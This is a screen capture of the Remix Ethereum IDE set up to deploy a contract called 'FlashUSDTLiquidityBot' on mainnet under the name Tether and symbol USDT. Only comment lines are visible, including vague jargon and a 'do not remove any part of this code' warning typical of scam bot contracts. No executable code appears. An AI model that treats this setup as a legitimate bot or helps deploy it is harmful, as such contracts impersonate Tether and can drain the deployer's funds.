 Remix - Ethereum IDE
Home
1xBet - Betting in Kenya
Online Casino Games - S
BC.GAME: Crypto Casino
remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
DEPLOY & RUN
TRANSACTIONS
Injected Provider - MetaMask
Main (1) network
ACCOUNT
0x135...B122C (0.0563532087...
GAS LIMIT
Estimated Gas
Custom
3000000
VALUE
0
Wei
CONTRACT
FlashUSDTLiquidityBot - USDT.sol
evm version: istanbul
DEPLOY
_tokenName:
Tether
_tokenSymbol:
USDT
Calldata
Parameters
transact
Publish to IPFS
Home
USDT.sol
2378
2379
2380 * @dev Orders the contract by its parseMemoryPool available liquidity
2381
2382
2383
2384 * @param self The slice to operate on.
2385
2386
2387
2388 * @return The contract with parseMemoryPool possbile maximum return
2389
2390
2391
2392 * @Warning: Do not remove any part of this code — doing so will break functionality
2393
2394
2395 */
2396
2397
2398
0
Listen on all transactions
Filter with transaction hash or address
view on Etherscan
view on Blockscout
>
Scam Alert
Initialize as git repo
Did you know? You can learn Solidity basics and more using the Learneth plugin.
RemixAI Copilot (enabled)